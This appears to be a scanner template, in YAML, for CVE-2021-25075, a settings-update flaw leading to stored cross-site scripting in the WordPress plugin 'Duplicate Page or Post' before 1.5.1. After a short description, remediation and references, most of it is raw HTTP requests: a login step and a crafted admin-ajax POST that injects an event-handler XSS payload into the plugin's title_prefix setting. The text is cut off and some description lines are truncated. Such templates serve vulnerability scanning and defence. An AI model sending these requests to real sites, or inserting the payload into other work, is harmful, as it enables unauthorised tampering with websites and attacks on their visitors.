 id: CVE-2021-25075
info:
name: Duplicate Page or Post < 1.5.1 - Arbitrary Settings Update to Stored XSS
author: DhiyaneshDK
severity: medium
description: |
The plugin does not have any authorisation and has a flawed CSRF check in the wpdevart_duplicat
allowing any authenticated users, such as subscriber to call it and change the plugin's settings, o
due to the lack of escaping, this could lead to Stored Cross-Site Scripting issues.
remediation: Fixed in version 1.5.1.
reference:
- https://wpscan.com/vulnerability/db5a0431-af4d-45b7-be4e-36b6c90a601b
- https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-25075
tags: cve,cve2021,wordpress,xss,wp-plugin,authenticated
requests:
- raw:
- |
POST /wp-login.php HTTP/1.1
Host: {{Hostname}}
Origin: {{RootURL}}
Content-Type: application/x-www-form-urlencoded
Cookie: wordpress_test_cookie=WP%20Cookie%20check
log={{username}}&pwd={{password}}&wp-submit=Log+In&testcookie=1
- |
POST /wp-admin/admin-ajax.php?action=wprss_fetch_items_row_action HTTP/1.1
Host: {{Hostname}}
Content-Type: application/x-www-form-urlencoded
Cookie: wordpress_test_cookie=WP%20Cookie%20check
action=wpdevart_duplicate_post_parametrs_save_in_db&title_prefix=%22+style%3Danimation-
name%3Arotation+onanimationstart%3Dalert%28%2fXSS%2f%29+p